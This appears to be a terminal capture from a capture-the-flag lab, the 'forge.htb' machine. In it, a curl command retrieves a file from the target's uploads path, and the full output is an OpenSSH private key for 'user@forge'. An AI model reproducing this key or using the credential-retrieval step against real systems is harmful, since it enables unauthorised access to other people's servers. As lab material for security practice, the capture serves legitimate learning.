 ┌──(Wulfengrav㉿kali)-[~]
└─$ curl http://forge.htb/uploads/DvRXBZMOM3XDc946MjZ8
-----BEGIN OPENSSH PRIVATE KEY-----
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
shlLupso7WoS0AAAAKdXNlckBmb3JnZQE=